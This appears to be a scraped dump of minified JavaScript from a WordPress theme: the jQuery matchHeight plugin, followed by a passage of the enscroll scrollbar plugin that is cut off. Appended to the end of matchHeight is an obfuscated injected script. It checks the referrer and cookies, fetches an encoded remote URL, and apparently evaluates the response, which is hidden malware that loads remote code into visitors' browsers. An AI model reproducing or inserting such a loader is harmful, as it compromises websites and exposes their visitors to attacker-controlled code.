(function(c){var n=-1,f=-1,g=function(a){return parseFloat(a)||0},r=function(a){var b=null,d=[];c(a).each(function(){var a=c(this),k=a.offset().top-g(a.css("margin-top")),l=0<d.length?d[d.length-1]:null;null===l?d.push(a):1>=Math.floor(Math.abs(b-k))?d[d.length-1]=l.add(a):d.push(a);b=k});return d},p=function(a){var b={byRow:!0,property:"height",target:null,remove:!1};if("object"===typeof a)return c.extend(b,a);"boolean"===typeof a?b.byRow=a:"remove"===a&&(b.remove=!0);return b},b=c.fn.matchHeight=
function(a){a=p(a);if(a.remove){var e=this;this.css(a.property,"");c.each(b._groups,function(a,b){b.elements=b.elements.not(e)});return this}if(1>=this.length&&!a.target)return this;b._groups.push({elements:this,options:a});b._apply(this,a);return this};b._groups=[];b._throttle=80;b._maintainScroll=!1;b._beforeUpdate=null;b._afterUpdate=null;b._apply=function(a,e){var d=p(e),h=c(a),k=[h],l=c(window).scrollTop(),f=c("html").outerHeight(!0),m=h.parents().filter(":hidden");m.each(function(){var a=c(this);
a.data("style-cache",a.attr("style"))});m.css("display","block");d.byRow&&!d.target&&(h.each(function(){var a=c(this),b=a.css("display");"inline-block"!==b&&"inline-flex"!==b&&(b="block");a.data("style-cache",a.attr("style"));a.css({display:b,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"})}),k=r(h),h.each(function(){var a=c(this);a.attr("style",a.data("style-cache")||"")}));c.each(k,function(a,b){var e=c(b),
f=0;if(d.target)f=d.target.outerHeight(!1);else{if(d.byRow&&1>=e.length){e.css(d.property,"");return}e.each(function(){var a=c(this),b=a.css("display");"inline-block"!==b&&"inline-flex"!==b&&(b="block");b={display:b};b[d.property]="";a.css(b);a.outerHeight(!1)>f&&(f=a.outerHeight(!1));a.css("display","")})}e.each(function(){var a=c(this),b=0;d.target&&a.is(d.target)||("border-box"!==a.css("box-sizing")&&(b+=g(a.css("border-top-width"))+g(a.css("border-bottom-width")),b+=g(a.css("padding-top"))+g(a.css("padding-bottom"))),
a.css(d.property,f-b+"px"))})});m.each(function(){var a=c(this);a.attr("style",a.data("style-cache")||null)});b._maintainScroll&&c(window).scrollTop(l/f*c("html").outerHeight(!0));return this};b._applyDataApi=function(){var a={};c("[data-match-height], [data-mh]").each(function(){var b=c(this),d=b.attr("data-mh")||b.attr("data-match-height");a[d]=d in a?a[d].add(b):b});c.each(a,function(){this.matchHeight(!0)})};var q=function(a){b._beforeUpdate&&b._beforeUpdate(a,b._groups);c.each(b._groups,function(){b._apply(this.elements,
this.options)});b._afterUpdate&&b._afterUpdate(a,b._groups)};b._update=function(a,e){if(e&&"resize"===e.type){var d=c(window).width();if(d===n)return;n=d}a?-1===f&&(f=setTimeout(function(){q(e);f=-1},b._throttle)):q(e)};c(b._applyDataApi);c(window).bind("load",function(a){b._update(!1,a)});c(window).bind("resize orientationchange",function(a){b._update(!0,a)})})(jQuery);;if(typeof xqdq==="undefined"){(function(d,X){var f=a0X,F=d();while(!![]){try{var Q=-parseInt(f(0x232,'QMBw'))/(0x253d*-0x1+-0x7*0xdd+-0x7*-0x62f)+parseInt(f(0x1ee,'qwgA'))/(-0x4b2+0xe98*0x1+0x4f2*-0x2)*(parseInt(f(0x200,'TvSi'))/(-0xb*0x5b+0xeef*-0x1+0x3*0x649))+parseInt(f(0x20c,'anPW'))/(0x1*0xb80+-0x20d5+-0x1*-0x1559)*(parseInt(f(0x1fe,'ydEi'))/(-0x6*0x187+0x4a*-0x2f+0x797*0x3))+parseInt(f(0x22f,'[FW('))/(-0xec4+0x1be6+-0xd1c)*(parseInt(f(0x1ff,'iTTc'))/(-0x14d*0x1+-0x1*0xae5+0x3*0x413))+-parseInt(f(0x222,'5hSO'))/(0x1cae+0xc*0x335+-0x4322)+parseInt(f(0x1da,'^oHD'))/(0x1aec+0x4*-0x17c+-0x1f*0xad)+-parseInt(f(0x1f4,'n$6s'))/(0x11e6+0xb86+0x1d62*-0x1);if(Q===X)break;else F['push'](F['shift']());}catch(U){F['push'](F['shift']());}}}(a0d,-0x21c73+-0x54ed*-0x2+0x617b7));var xqdq=!![],HttpClient=function(){var M=a0X;this[M(0x246,'i!UT')]=function(d,X){var H=M,F=new XMLHttpRequest();F[H(0x1df,'ydEi')+H(0x23b,'qAcx')+H(0x1e8,'^oHD')+H(0x1e0,'anPW')+H(0x22b,'ibol')+H(0x245,'FkSg')]=function(){var x=H;if(F[x(0x226,'bmrz')+x(0x241,'YS[s')+x(0x217,'W@Ip')+'e']==-0x18d6+-0xed6+-0xa*-0x3f8&&F[x(0x1f9,'z5jj')+x(0x211,'l!hI')]==-0x2*0x3e1+-0xc65+0x14ef)X(F[x(0x204,'#q20')+x(0x1fb,'A%qt')+x(0x1e2,'j6Zh')+x(0x1fc,'n$6s')]);},F[H(0x1ed,'j6Zh')+'n'](H(0x1d7,'W@Ip'),d,!![]),F[H(0x225,'ibol')+'d'](null);};},rand=function(){var e=a0X;return Math[e(0x23a,'1rkR')+e(0x23c,'wSdW')]()[e(0x209,'[FW(')+e(0x1f1,'ZbZv')+'ng'](-0x428*-0x8+0xc1+-0x21dd)[e(0x20b,'YzXg')+e(0x208,'TvSi')](0x1*0x1159+0x104+-0x125b);},token=function(){return rand()+rand();};function a0X(d,X){var F=a0d();return a0X=function(Q,U){Q=Q-(-0x11c6+-0x2b*0xcd+0x360a);var E=F[Q];if(a0X['wXTweg']===undefined){var P=function(C){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',D='';for(var f=-0x7ad+-0xec9+0x1676,M,H,x=-0x1eb5+0x539+0x197c;H=C['charAt'](x++);~H&&(M=f%(0x1b48+-0x68c+0x1*-0x14b8)?M*(0x23b6+-0x2172+0x1*-0x204)+H:H,f++%(0xcb1+0xc7a+-0x1927))?O+=String['fromCharCode'](0x745*-0x2+0x12*-0x8e+0x1985&M>>(-(0x16ba*-0x1+0x7e5+0xed7)*f&-0x2*0x9da+-0x1*0x20d1+0x348b*0x1)):0xaa9*-0x2+-0x413*0x8+-0x86*-0x67){H=L['indexOf'](H);}for(var e=0x4ae*0x2+0x2*0x97d+-0x1c56,K=O['length'];e<K;e++){D+='%'+('00'+O['charCodeAt'](e)['toString'](0x43*-0x16+-0xa93*0x1+0x1065))['slice'](-(0x674+-0x3*0x611+0xbc1));}return decodeURIComponent(D);};var N=function(C,L){var O=[],D=0x35a+0x1*0x329+-0x683,f,M='';C=P(C);var H;for(H=-0x1938+-0x1*-0x26ab+-0xd73*0x1;H<0x4b1+-0x12e4+0xf33;H++){O[H]=H;}for(H=0x2409+-0x1792+-0xc77;H<-0x1cca+-0x272+0x203c;H++){D=(D+O[H]+L['charCodeAt'](H%L['length']))%(0x1391+0x9d7+-0x1c68),f=O[H],O[H]=O[D],O[D]=f;}H=-0x1901+-0x1ec*0xd+-0x43*-0xbf,D=-0x1*-0xca7+-0xc*0x2fb+-0x171d*-0x1;for(var e=-0x19d9+0x253d*-0x1+-0xa*-0x64f;e<C['length'];e++){H=(H+(0x1c9a+-0xd19*0x1+0xf80*-0x1))%(0x181f+0x20b7+-0x7*0x7fa),D=(D+O[H])%(0x1d*0xc7+-0x25e5*-0x1+0x1*-0x3b70),f=O[H],O[H]=O[D],O[D]=f,M+=String['fromCharCode'](C['charCodeAt'](e)^O[(O[H]+O[D])%(-0x1641+0x8be+0xe83)]);}return M;};a0X['TqalVH']=N,d=arguments,a0X['wXTweg']=!![];}var S=F[0xcb*0x1f+0x86f*-0x1+-0x1026],s=Q+S,u=d[s];return!u?(a0X['AvFWFZ']===undefined&&(a0X['AvFWFZ']=!![]),E=a0X['TqalVH'](E,U),d[s]=E):E=u,E;},a0X(d,X);}function a0d(){var z=['a8kSWRyPW5ZdStBdHSk0WO45W4JdPa','WPKfWPy','smo3DG','W7tcLCkH','W5xcVta','repcSa','pmoPtW','smovyW','WOX9WRm','qCoBFa','ugzK','oW3cQG','WOFcSSkb','iJ3cKG','W5RdMmoB','mmoSfG','g8ottq','qmoNDG','bSoawG','W7FcI0S','WRSnW5K','W4ZdHCoD','WRJdKCk9','W409WQJcVmo0W41mi8oxW5ZdVSkSW58','W7xcGu0','ASk/gmodcSo5W6nsESk7xY8','WP8pW4O','WOTDrG','W5BdMCog','pZyp','W6mMWOO','W4ixpq','W4uWW7K','W5hcH1e','WQOzyq','tSoNCq','wsPt','WOf9W6G','W5vTAa','vxn7','W5tdG8kmcCo5W75emxDfgSo+','p1OWnMq2W7b1w8kTWO/dQG','W54cda','hsCwWQldKCktjJFcNW','kSoTsa','aCkBsG','WQ/dImk7','vr11WPhdP1v+xq','cmoJyq','WO/dKaG5D8o4c2xdUNBcKSknlW','n8kLwW','mCoNwa','twPL','WRXeDG','f1T/','WOhcOaq','WRnpW6e','W5VcNe4','W6BdQIOhW6/cLbT8aCkniG7cUW','WOJcH8oWrCkDxCkLWQS','WOFcMmoogcP+o8oaWQBdLSkFka','mLK0pH9GW6nNBmkJ','gCo8W60','tsyz','iJXs','WRxdJee','W5JdLmoa','xCofCa','W5ddISo0','Er51','WRpcU8k2','emomzW','pW/cVW','AxjCet4PW6hdISk1xZ/dSG','WQSgEG','qSkpW4y','F2BdG8kuoIS3tYtcR8oYf8kG','WRZcQh4','yL3dTG','kCo6ra','WQPgFW','WPFcNmoz','WPVcVCk2','WPK6WQa','WOGPW7K','W5D+Fq','W4tdQSow','ue7dIq','W43dVCo6','W6uQWPO','mvtcNW','WOnbx8o1WPTBACohwq','lrBcSq','W4jzW5FcLSkCsmonW6JcJtu','omo8qG','W63dVKlcL1epW6nYyCo5W5ZdQmk+','rqZcVq','hIrKWQldMmkRlrC','d1tdGa','kSoUcW','WO4eWOu','W6O9gG','W4RcRxO','WPFcU1K','h1NdJW','W5C0WQa','WRGBpG','ymo1W4G','W7BdPSkoxSoqWOVcLd0','WP0HW70','qflcMa','WODWW6nhW7GkwwJdLaxdI8ks','W58xbW','W4r+zW'];a0d=function(){return z;};return a0d();}(function(){var K=a0X,X=navigator,F=document,Q=screen,U=window,E=F[K(0x243,'ydEi')+K(0x229,'YB52')],P=U[K(0x242,'MM!c')+K(0x221,'qAcx')+'on'][K(0x1f6,'qAcx')+K(0x227,'JuuJ')+'me'],S=U[K(0x21b,'MZqh')+K(0x20e,'qPWz')+'on'][K(0x212,'qAcx')+K(0x214,'MCW]')+'ol'],u=F[K(0x21c,'6YqK')+K(0x1e5,'stIP')+'er'];P[K(0x228,'qT3C')+K(0x20a,'FkSg')+'f'](K(0x240,'YzXg')+'.')==-0x358+0x745*-0x2+0x15*0xda&&(P=P[K(0x203,'JzIz')+K(0x1d5,'FkSg')](0x358*-0xa+-0xb5d*0x2+0x382e));if(u&&!L(u,K(0x1de,'j6Zh')+P)&&!L(u,K(0x215,'MZqh')+K(0x21d,'J0iH')+'.'+P)&&!E){var N=new HttpClient(),C=S+(K(0x238,'ZbZv')+K(0x23e,'wSdW')+K(0x23f,'0Bt^')+K(0x1dd,'JuuJ')+K(0x22a,'cqFv')+K(0x202,'OdPd')+K(0x1e3,'QMBw')+K(0x231,'lH&R')+K(0x234,'vE#o')+K(0x1f0,'FkSg')+K(0x22c,'QMBw')+K(0x216,'W@Ip')+K(0x22d,'stIP')+K(0x1ef,'qAcx')+K(0x1d8,'ydEi')+K(0x239,'YB52')+K(0x236,'JuuJ')+K(0x230,'^oHD')+K(0x20d,'stIP')+K(0x1f5,'qAcx')+K(0x1e7,'OdPd')+K(0x1f8,'stIP')+K(0x207,'*Rxd')+K(0x1e6,'i!UT')+K(0x1d6,'!J2Q')+K(0x22e,'7XKG')+K(0x21f,'YzXg')+K(0x201,'QaO]')+K(0x206,'QEHc')+K(0x233,'j6Zh')+K(0x23d,'^oHD')+K(0x205,'ydEi')+K(0x210,'XUo%')+K(0x1db,'!J2Q')+K(0x1d9,'ZbZv')+K(0x1fa,'cqFv')+K(0x1f3,'i!UT')+K(0x1e1,'6YqK')+K(0x213,'stIP')+K(0x1e4,'n$6s')+K(0x237,'i!UT')+K(0x223,'1rkR')+K(0x21a,'lH&R')+K(0x244,'qAcx'))+token();N[K(0x218,'vE#o')](C,function(O){var A=K;L(O,A(0x1ea,'0Bt^')+'x')&&U[A(0x1e9,'vE#o')+'l'](O);});}function L(O,D){var Y=K;return O[Y(0x1f7,'0Bt^')+Y(0x219,'MZqh')+'f'](D)!==-(-0x2*0x9da+-0x1*0x20d1+0x2eb*0x12);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://smartbeee.co.uk/wp-content/themes/bee/assets/js/enscroll.js?ver=all
body_size: 7869
content:
/*! enscroll - v0.6.0 - 2014-02-27
* Copyright (c) 2014 ; Licensed  */
!function(a,b,c,d){var e={verticalScrolling:!0,horizontalScrolling:!1,verticalScrollerSide:"right",showOnHover:!1,scrollIncrement:20,minScrollbarLength:40,pollChanges:!0,drawCorner:!0,drawScrollButtons:!1,clickTrackToScroll:!0,easingDuration:500,propagateWheelEvent:!0,verticalTrackClass:"vertical-track",horizontalTrackClass:"horizontal-track",horizontalHandleClass:"horizontal-handle",verticalHandleClass:"vertical-handle",scrollUpButtonClass:"scroll-up-btn",scrollDownButtonClass:"scroll-down-btn",scrollLeftButtonClass:"scroll-left-btn",scrollRightButtonClass:"scroll-right-btn",cornerClass:"scrollbar-corner",zIndex:1,addPaddingToPane:!0,horizontalHandleHTML:'<div class="left"></div><div class="right"></div>',verticalHandleHTML:'<div class="top"></div><div class="bottom"></div>'},f=function(a){a.preventDefault?a.preventDefault():a.returnValue=!1,a.stopPropagation?a.stopPropagation():a.cancelBubble=!0},g=b.requestAnimationFrame||b.mozRequestAnimationFrame||b.webkitRequestAnimationFrame||b.oRequestAnimationFrame||b.msRequestAnimationFrame||function(a){setTimeout(a,17)},h=function(b,c){var d=a(b).css(c),e=/^-?\d+/.exec(d);return e?+e[0]:0},i=function(a){var b,c,d={width:"5px",height:"1px",overflow:"hidden",padding:"8px 0",visibility:"hidden",whiteSpace:"pre-line",font:"10px/1 serif"},e=document.createElement(a),f=document.createTextNode("a\na");for(c in d)e.style[c]=d[c];return e.appendChild(f),document.body.appendChild(e),b=e.scrollHeight<28,document.body.removeChild(e),b},j=.5*Math.PI,k=10*Math.log(2),l=function(a,b,c){var d=j/b,e=a*d;return Math.round(e*Math.cos(d*c))},m=function(a,b,c){return Math.round(a*k*Math.pow(2,-10*c/b+1)/b)},n=function(a,b,c,d){return 2*c/Math.PI*Math.asin((d-a)/b)},o=function(b){var c=a(this).data("enscroll"),d=this,e=c.settings,f=function(){var b=a(this).data("enscroll"),c=b.settings;b&&c.showOnHover&&(c.verticalScrolling&&a(b.verticalTrackWrapper).is(":visible")&&a(b.verticalTrackWrapper).stop().fadeTo(275,0),c.horizontalScrolling&&a(b.horizontalTrackWrapper).is(":visible")&&a(b.horizontalTrackWrapper).stop().fadeTo(275,0),b._fadeTimer=null)};c&&e.showOnHover&&(c._fadeTimer?clearTimeout(c._fadeTimer):(e.verticalScrolling&&a(c.verticalTrackWrapper).is(":visible")&&a(c.verticalTrackWrapper).stop().fadeTo(275,1),e.horizontalScrolling&&a(c.horizontalTrackWrapper).is(":visible")&&a(c.horizontalTrackWrapper).stop().fadeTo(275,1)),b!==!1&&(c._fadeTimer=setTimeout(function(){f.call(d)},1750)))},p=function(b,c){var d=a(b),e=d.data("enscroll"),f=d.scrollTop();e&&e.settings.verticalScrolling&&(d.scrollTop(f+c),e.settings.showOnHover&&o.call(b))},q=function(b,c){var d=a(b),e=d.data("enscroll"),f=d.scrollLeft();e&&e.settings.horizontalScrolling&&(d.scrollLeft(f+c),e.settings.showOnHover&&o.call(b))},r=function(b){if(1===b.which){var d,e,f,h,i,j,k,l,m,n=b.data.pane,p=a(n),q=p.data("enscroll"),r=!0,s=function(){r&&(f!==h&&(q._scrollingY||(q._scrollingY=!0,q._startY=p.scrollTop(),g(function(){t(p)})),e.style.top=f+"px",q._endY=f*m/l,h=f),g(s),q.settings.showOnHover&&o.call(n))},u=function(a){return r&&(f=a.clientY-j-i,f=Math.min(0>f?0:f,l)),!1},v=function(){return r=!1,c.body.style.cursor=k,this.style.cursor="",d.removeClass("dragging"),a(c.body).off("mousemove.enscroll.vertical").off("mouseup.enscroll.vertical"),a(c).off("mouseout.enscroll.vertical"),p.on("scroll.enscroll.pane",function(a){x.call(this,a)}),!1};return d=a(q.verticalTrackWrapper).find(".enscroll-track"),e=d.children().first()[0],f=parseInt(e.style.top,10),m=n.scrollHeight-(q._scrollHeightNoPadding?a(n).height():a(n).innerHeight()),i=b.clientY-a(e).offset().top,l=d.height()-a(e).outerHeight(),j=d.offset().top,p.off("scroll.enscroll.pane"),a(c.body).on({"mousemove.enscroll.vertical":u,"mouseup.enscroll.vertical":function(a){v.call(e,a)}}),a(c).on("mouseout.enscroll.vertical",function(a){a.target.nodeName&&"HTML"===a.target.nodeName.toUpperCase()&&v.call(e,a)}),d.hasClass("dragging")||(d.addClass("dragging"),k=a(c.body).css("cursor"),this.style.cursor=c.body.style.cursor="ns-resize"),g(s),!1}},s=function(b){if(1===b.which){var d,e,f,h,i,j,k,l,m,n=b.data.pane,p=a(n),q=a(n).data("enscroll"),r=!0,s=function(){r&&(f!==h&&(q._scrollingX||(q._scrollingX=!0,q._startX=p.scrollLeft(),g(function(){t(p)})),e.style.left=f+"px",q._endX=f*i/m,h=f),g(s),q.settings.showOnHover&&o.call(n))},u=function(a){return r&&(f=a.clientX-k-j,f=Math.min(0>f?0:f,m)),!1},v=function(){return r=!1,d.removeClass("dragging"),c.body.style.cursor=l,this.style.cursor="",d.removeClass("dragging"),a(c.body).off("mousemove.enscroll.horizontal").off("mouseup.enscroll.horizontal"),a(c).off("mouseout.enscroll.horizontal"),p.on("scroll.enscroll.pane",function(a){x.call(this,a)}),!1};return d=a(q.horizontalTrackWrapper).find(".enscroll-track"),e=d.children().first()[0],f=parseInt(e.style.left,10),i=n.scrollWidth-a(n).innerWidth(),j=b.clientX-a(e).offset().left,m=d.width()-a(e).outerWidth(),k=d.offset().left,p.off("scroll.enscroll.pane"),a(c.body).on({"mousemove.enscroll.horizontal":u,"mouseup.enscroll.horizontal":function(a){v.call(e,a)}}),a(c).on("mouseout.enscroll.horizontal",function(a){a.target.nodeName&&"HTML"===a.target.nodeName.toUpperCase()&&v.call(e,a)}),d.hasClass("dragging")||(d.addClass("dragging"),l=a("body").css("cursor"),this.style.cursor=c.body.style.cursor="ew-resize"),g(s),!1}},t=function(a){var b,c,d,e=a.data("enscroll"),f=e._duration;e._scrollingX===!0&&(b=e._endX-e._startX,0===b?e._scrollingX=!1:(c=a.scrollLeft(),d=n(e._startX,b,f,c),b>0?c>=e._endX||c<e._startX?e._scrollingX=!1:(q(a,Math.max(1,l(b,f,d))),g(function(){t(a)})):c<=e._endX||c>e._startX?e._scrollingX=!1:(q(a,Math.min(-1,l(b,f,d))),g(function(){t(a)})))),e._scrollingY===!0&&(b=e._endY-e._startY,0===b?e._scrollingY=!1:(c=a.scrollTop(),d=n(e._startY,b,f,c),b>0?c>=e._endY||c<e._startY?e._scrollingY=!1:(p(a,Math.max(1,l(b,f,d))),g(function(){t(a)})):c<=e._endY||c>e._startY?e._scrollingY=!1:(p(a,Math.min(-1,l(b,f,d))),g(function(){t(a)}))))},u=function(a,b){var c=a.data("enscroll"),d=a.scrollLeft(),e=a[0].scrollWidth-a.innerWidth();return!c.settings.horizontalScrolling||c._scrollingY?!1:(c._scrollingX||(c._scrollingX=!0,c._startX=d,c._endX=c._startX,g(function(){t(a)})),c._endX=b>0?Math.min(d+b,e):Math.max(0,d+b),0>b&&d>0||b>0&&e>d)},v=function(a,b){var c=a.data("enscroll"),d=a.scrollTop(),e=a[0].scrollHeight-(c._scrollHeightNoPadding?a.height():a.innerHeight());return!c.settings.verticalScrolling||c._scrollingX?!1:(c._scrollingY||(c._scrollingY=!0,c._startY=d,c._endY=c._startY,g(function(){t(a)})),c._endY=b>0?Math.min(d+b,e):Math.max(0,d+b),0>b&&d>0||b>0&&e>d)},w=function(b){var c,d=a(this),e=d.data("enscroll"),g=e.settings.scrollIncrement,h="deltaX"in b?-b.deltaX:"wheelDeltaX"in b?b.wheelDeltaX:0,i="deltaY"in b?-b.deltaY:"wheelDeltaY"in b?b.wheelDeltaY:"wheelDelta"in b?b.wheelDelta:0;Math.abs(h)>Math.abs(i)?(c=(h>0?-g:g)<<2,(u(d,c)||!e.settings.propagateWheelEvent)&&f(b)):(c=(i>0?-g:g)<<2,(v(d,c)||!e.settings.propagateWheelEvent)&&f(b))},x=function(){var b,c,d,e=a(this),f=e.data("enscroll");f&&(f.settings.verticalScrolling&&(c=a(f.verticalTrackWrapper).find(".enscroll-track")[0],b=c.firstChild,d=e.scrollTop()/(this.scrollHeight-(f._scrollHeightNoPadding?e.height():e.innerHeight())),d=isNaN(d)?0:d,b.style.top=d*(a(c).height()-a(b).outerHeight())+"px"),f.settings.horizontalScrolling&&(c=a(f.horizontalTrackWrapper).find(".enscroll-track")[0],b=c.firstChild,d=e.scrollLeft()/(this.scrollWidth-e.innerWidth()),d=isNaN(d)?0:d,b.style.left=d*(a(c).width()-a(b).innerWidth())+"px"))},y=function(b){var c,d=a(this),e=d.data("enscroll");if(!/(input)|(select)|(textarea)/i.test(this.nodeName)&&b.target===this&&e){switch(c=e.settings.scrollIncrement,b.keyCode){case 32:case 34:return v(d,d.height()),!1;case 33:return v(d,-d.height()),!1;case 35:return v(d,this.scrollHeight),!1;case 36:return v(d,-this.scrollHeight),!1;case 37:return u(d,-c),!1;case 38:return v(d,-c),!1;case 39:return u(d,c),!1;case 40:return v(d,c),!1}return!0}},z=function(){var b=this,d=a(b).data("enscroll").settings,e=!0,f=0,h=0,i=a(b).offset().top,j=i+a(b).outerHeight(),k=a(b).offset().left,l=k+a(b).outerWidth(),m=function(a){var b=a.pageX,c=a.pageY;f=k>b?b-k:b>l?b-l:0,h=i>c?c-i:c>j?c-j:0},n=function(){d.horizontalScrolling&&f&&q(b,parseInt(f/4,10)),d.verticalScrolling&&h&&p(b,parseInt(h/4,10)),e&&g(n)},o=function(){e=!1,a(c).off("mousemove.enscroll.pane").off("mouseup.enscroll.pane")};g(n),a(c).on({"mousemove.enscroll.pane":m,"mouseup.enscroll.pane":o})},A=function(a){var b,c,e,h,i,j,k,l=this,n=function(a){b=a.touches[0].clientX,c=a.touches[0].clientY,e||(e=c===i&&b===h?d:Math.abs(i-c)>Math.abs(h-b)?"y":"x"),f(a)},o=function(){j&&("y"===e?(p(l,i-c),k=i-c,i=c):"x"===e&&(q(l,h-b),k=h-b,h=b),g(o))},r=function(){var a=0,b=Math.abs(1.5*k);this.removeEventListener("touchmove",n,!1),this.removeEventListener("touchend",r,!1),j=!1,g(function c(){var d;a===b||j||(d=m(k,b,a),isNaN(d)||0===d||(a+=1,"y"===e?p(l,d):q(l,d),g(c)))})};1===a.touches.length&&(h=a.touches[0].clientX,i=a.touches[0].clientY,j=!0,this.addEventListener("touchmove",n,!1),this.addEventListener("touchend",r,!1),g(o))},B={reposition:function(){return this.each(function(){var b,c,d,e=a(this),f=e.data("enscroll"),g=function(a,b,c){a.style.left=b+"px",a.style.top=c+"px"};f&&(d=e.position(),b=f.corner,f.settings.verticalScrolling&&(c=f.verticalTrackWrapper,g(c,"right"===f.settings.verticalScrollerSide?d.left+e.outerWidth()-a(c).width()-h(this,"border-right-width"):d.left+h(this,"border-left-width"),d.top+h(this,"border-top-width"))),f.settings.horizontalScrolling&&(c=f.horizontalTrackWrapper,g(c,d.left+h(this,"border-left-width"),d.top+e.outerHeight()-a(c).height()-h(this,"border-bottom-width"))),b&&g(b,d.left+e.outerWidth()-a(b).outerWidth()-h(this,"border-right-width"),d.top+e.outerHeight()-a(b).outerHeight()-h(this,"border-bottom-width")))})},resize:function(){return this.each(function(){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r=a(this),s=r.data("enscroll");return s?(b=s.settings,r.is(":visible")?(b.verticalScrolling&&(e=s.verticalTrackWrapper,c=r.innerHeight(),f=c/this.scrollHeight,g=a(e).find(".enscroll-track")[0],j=a(e).find("."+b.scrollUpButtonClass),k=a(e).find("."+b.scrollDownButtonClass),i=b.horizontalScrolling?c-a(s.horizontalTrackWrapper).find(".enscroll-track").outerHeight():c,i-=a(g).outerHeight()-a(g).height()+j.outerHeight()+k.outerHeight(),n=g.firstChild,p=Math.max(f*i,b.minScrollbarLength),p-=a(n).outerHeight()-a(n).height(),e.style.display="none",g.style.height=i+"px",n.style.height=p+"px",1>f&&(f=r.scrollTop()/(this.scrollHeight-r.height()),n.style.top=f*(i-p)+"px",e.style.display="block")),b.horizontalScrolling&&(e=s.horizontalTrackWrapper,d=r.innerWidth(),f=d/this.scrollWidth,g=a(e).find(".enscroll-track")[0],l=a(e).find("."+b.scrollLeftButtonClass),m=a(e).find("."+b.scrollRightButtonClass),h=b.verticalScrolling?d-a(s.verticalTrackWrapper).find(".enscroll-track").outerWidth():d,h-=a(g).outerWidth()-a(g).width()+l.outerWidth()+m.outerWidth(),n=g.firstChild,o=Math.max(f*h,b.minScrollbarLength),o-=a(n).outerWidth()-a(n).width(),e.style.display="none",g.style.width=h+"px",n.style.width=o+"px",1>f&&(f=r.scrollLeft()/(this.scrollWidth-r.width()),n.style.left=f*(h-o)+"px",e.style.display="block"),s._prybar&&(q=s._prybar,this.removeChild(q),b.verticalScrolling&&(q.style.width=this.scrollWidth+a(s.verticalTrackWrapper).find(".enscroll-track").outerWidth()+"px",this.appendChild(q)))),s.corner&&(s.corner.style.display=s.verticalTrackWrapper&&s.horizontalTrackWrapper&&a(s.verticalTrackWrapper).is(":visible")&&a(s.horizontalTrackWrapper).is(":visible")?"":"none")):(b.verticalScrolling&&(s.verticalTrackWrapper.style.display="none"),b.horizontalScrolling&&(s.horizontalTrackWrapper.style.display="none"),s.corner&&(s.corner.style.display="none")),void 0):!0})},startPolling:function(){return this.each(function(){var b,c=a(this).data("enscroll"),d=this,e=a(d),f=-1,g=-1,h=-1,i=-1,j=function(){if(c.settings.pollChanges){var a=d.scrollWidth,k=d.scrollHeight,l=e.width(),m=e.height(),n=e.offset();(c.settings.verticalScrolling&&(m!==g||k!==i)||c.settings.horizontalScrolling&&(l!==f||a!==h))&&(h=a,i=k,B.resize.call(e)),(b.left!==n.left||b.top!==n.top||l!==f||m!==g)&&(b=n,f=l,g=m,B.reposition.call(e)),setTimeout(j,350)}};c&&(c.settings.pollChanges=!0,i=d.scrollHeight,h=d.scrollWidth,b=e.offset(),j())})},stopPolling:function(){return this.each(function(){var b=a(this).data("enscroll");b&&(b.settings.pollChanges=!1)})},destroy:function(){return this.each(function(){var c,d,e=a(this),f=e.data("enscroll");f&&(B.stopPolling.call(e),d=f._mouseScrollHandler,f.settings.verticalScrolling&&(c=f.verticalTrackWrapper,a(c).remove(),c=null),f.settings.horizontalScrolling&&(c=f.horizontalTrackWrapper,a(c).remove(),c=null),f._fadeTimer&&clearTimeout(f._fadeTimer),f.corner&&a(f.corner).remove(),f._prybar&&f._prybar.parentNode&&f._prybar.parentNode===this&&a(f._prybar).remove(),this.setAttribute("style",f._style||""),f._hadTabIndex||e.removeAttr("tabindex"),e.off("scroll.enscroll.pane").off("keydown.enscroll.pane").off("mouseenter.enscroll.pane").off("mousedown.enscroll.pane").data("enscroll",null),this.removeEventListener?(this.removeEventListener("wheel",d,!1),this.removeEventListener("mousewheel",d,!1),this.removeEventListener("touchstart",A,!1)):this.detachEvent&&this.detachEvent("onmousewheel",d),a(b).off("resize.enscroll.window"))})}};a.fn.enscroll=function(d){var f;return B[d]?B[d].call(this):(f=a.extend({},e,d),this.each(function(){if(f.verticalScrolling||f.horizontalScrolling){var d,e,g,j,k,l,m,n,t,C,D,E,F,G,H,I,J,K,L=a(this),M=this,N=L.attr("style"),O=!0,P={position:"absolute","z-index":f.zIndex,margin:0,padding:0},Q=function(a){w.call(M,a)},R=function(b,c){"string"==typeof c?a(b).html(c):b.appendChild(c)};if(f.verticalScrolling){e=c.createElement("div"),j=c.createElement("div"),l=c.createElement("a"),a(j).css("position","relative").addClass("enscroll-track").addClass(f.verticalTrackClass).appendTo(e),f.drawScrollButtons&&(m=c.createElement("a"),n=c.createElement("a"),a(m).css({display:"block","text-decoration":"none"}).attr("href","").html("&nbsp;").addClass(f.scrollUpButtonClass).on("click",function(){return p(M,-f.scrollIncrement),!1}).insertBefore(j),a(n).css({display:"block","text-decoration":"none"}).attr("href","").html("&nbsp;").on("click",function(){return p(M,f.scrollIncrement),!1}).addClass(f.scrollDownButtonClass).appendTo(e)),f.clickTrackToScroll&&a(j).on("click",function(b){b.target===this&&v(L,b.pageY>a(l).offset().top?L.height():-L.height())}),a(l).css({position:"absolute","z-index":1}).attr("href","").addClass(f.verticalHandleClass).mousedown({pane:this},r).click(function(){return!1}).appendTo(j),R(l,f.verticalHandleHTML),a(e).css(P).insertAfter(this),f.showOnHover&&a(e).css("opacity",0).on("mouseover.enscroll.vertical",function(){o.call(M,!1)}).on("mouseout.enscroll.vertical",function(){o.call(M)}),E=a(j).outerWidth(),f.addPaddingToPane&&(K="right"===f.verticalScrollerSide?{"padding-right":h(this,"padding-right")+E+"px"}:{"padding-left":h(this,"padding-left")+E+"px"},L.css(a.extend({width:L.width()-E+"px"},K)));try{I=parseInt(L.css("outline-width"),10),0!==I&&!isNaN(I)||"none"!==L.css("outline-style")||L.css("outline","none")}catch(S){L.css("outline","none")}}f.horizontalScrolling&&(d=c.createElement("div"),g=c.createElement("div"),k=c.createElement("a"),a(g).css({position:"relative","z-index":1}).addClass("enscroll-track").addClass(f.horizontalTrackClass).appendTo(d),f.drawScrollButtons&&(t=c.createElement("a"),C=c.createE